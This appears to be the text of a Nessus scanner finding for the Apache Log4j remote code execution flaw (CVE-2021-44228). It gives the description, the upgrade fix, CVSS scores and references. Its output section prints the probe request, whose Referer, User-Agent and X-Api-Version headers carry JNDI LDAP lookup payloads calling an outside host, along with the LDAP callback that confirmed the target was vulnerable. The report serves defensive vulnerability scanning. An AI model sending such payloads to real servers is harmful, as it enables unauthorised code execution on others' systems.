 CRITICAL Apache Log4j Message Lookup Substitution RCE (Direct Check)
Description
A remote code execution vulnerability exists in Apache Log4j < 2.15.0 due to insufficient protections on message
lookup substitutions when dealing with user controlled input. A remote, unauthenticated attacker can explolit this,
via a web reqest to execure arbitrary code with the permission level of the running Java process.
Solution
Upgrade to Apache Log4j version 2.15.0 or later.
See Also
https://logging.apache.org/log4j/2.x/security.html
https://www.lunasec.io/docs/blog/log4j-zero-day/
Output
Nessus was able to prove this vulnerability is exploitable by sending the following
request
GET / HTTP/1.1
Host: .122:8080
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
Accept-Language: en
Connection: Keep-Alive
Referer: ${jndi:ldap://.80:38691/nessus}
X-Api-Version: ${jndi:ldap://.80:38691/nessus}
User-Agent: ${jndi:ldap://.80:38691/nessus}
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
Nessus received the following connect back response from the target (hex):
300c020101600702010304008000
This is an LDAP BIND Request and indicates the target is vulnerable.
Port Hosts
8080 / tcp / www .122
Plugin Details
Severity: Critical
ID: 984855
Version: 1.1
Type: remote
Family: Web Servers
Published: December 10, 2021
Modified: December 10, 2021
Risk Information
Risk Factor: Critical
CVSS v3.0 Base Score 9.8
CVSS v3.0 Vector: CVSS:3.0/AV:N/AC:L/PR:N
/UI:N/S:U/C:H/I:H/A:H
CVSS v2.0 Base Score: 10.0
CVSS v2.0 Vector: CVSS2#AV:N/AC:L/Au:N/C:C
/I:C/A:C
Vulnerability Information
CPE: cpe:/a:apache:log4j
Patch Pub Date: December 10, 2021
Vulnerability Pub Date: December 9, 2021
Reference Information
CVE: CVE-2021-44228